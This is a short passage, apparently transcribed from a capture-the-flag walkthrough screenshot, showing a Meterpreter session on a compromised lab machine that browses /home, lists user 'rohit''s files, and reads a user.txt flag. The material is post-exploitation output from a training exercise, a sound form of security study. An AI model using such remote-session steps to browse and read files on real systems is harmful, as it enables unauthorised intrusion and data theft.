 meterpreter > cd /home
meterpreter > ls
Listing: /home
==============
www.hackingarticles.in
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
40775/rwxrwxr-x   512   dir   2017-10-14 15:20:05 -0400  .snap
40755/rwxr-xr-x   512   dir   2018-03-18 21:54:34 -0400  rohit
meterpreter > cd rohit
meterpreter > ls
Listing: /home/rohit
====================
Mode              Size  Type  Last modified              Name
www.hackingarticles.in
----              ----  ----  -------------              ----
100644/rw-r--r--  1003  fil   2017-10-14 20:05:36 -0400  .tcshrc
100644/rw-r--r--  32    fil   2017-10-14 20:25:03 -0400  user.txt
meterpreter > cat user.txt
8721327cc232073b40d27d9c17e7348bmeterpreter >
meterpreter >